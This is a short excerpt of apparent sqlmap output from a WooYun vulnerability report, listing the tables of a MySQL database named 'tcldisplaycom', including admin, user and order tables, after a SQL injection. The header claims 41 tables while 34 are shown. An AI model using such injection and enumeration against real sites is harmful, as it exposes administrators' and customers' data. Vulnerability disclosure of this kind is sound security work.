 back-end DBMS: MySQL >= 5.0.0
[22:06:27] [INFO] fetching tables for database: 'tcldisplaycom'
[22:06:27] [WARNING] reflective value(s) found and filtering out
Database: tcldisplaycom
[41 tables]
+-------------------+
| spdy_about        |
| spdy_about1       |
| spdy_about2       |
| spdy_about3       |
| spdy_admin        |
| spdy_candidate    |
| spdy_case         |
| spdy_classcase    |
| spdy_classdown    |
| spdy_classnews    |
| spdy_classnews1   |
| spdy_classnews2   |
| spdy_classpro     |
| spdy_classpro2    |
| spdy_classpro3    |
| spdy_classsupply  |
| spdy_classyy      |
| spdy_dd           |
| spdy_download     |
| spdy_feedback     |
| spdy_feedback1    |
| spdy_gwd          |
| spdy_honor        |
| spdy_news         |
| spdy_news1        |
| spdy_news2        |
| spdy_order        |
| spdy_photo        |
| spdy_pro          |
| spdy_pro2         |
| spdy_pro3         |
| spdy_recruit      |
| spdy_supply       |
| spdy_user         |
www.wooyun.org